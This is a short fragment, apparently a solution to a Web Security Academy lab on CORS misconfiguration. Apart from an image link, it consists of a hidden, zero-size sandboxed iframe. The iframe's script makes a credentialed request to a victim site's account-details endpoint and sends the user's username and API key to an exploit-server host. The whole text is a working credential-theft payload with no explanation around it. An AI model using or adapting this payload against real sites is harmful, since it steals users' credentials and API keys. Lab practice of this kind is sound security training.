 Body:
<iframe name="malicious" srcdoc="<script>
var r = new XMLHttpRequest();
var url = 'https:\/\/ac9a1ffe1e7a6fa4c0d79e2800260056.web-security-academy.net\/accountDetails';
r.open('GET', url, false);
r.withCredentials=true;
r.send();
const obj = JSON.parse(r.responseText);
r.open('get', 'https://exploit-acaf1f0b1ea86f64c05f9e77017d0000.web-security-academy.net/?user=' + obj.username + '&apikey=' + obj.apikey, false);
r.send();
</script>" sandbox="allow-scripts" width="0px" height="0px" style="border: 0px none;"> </iframe>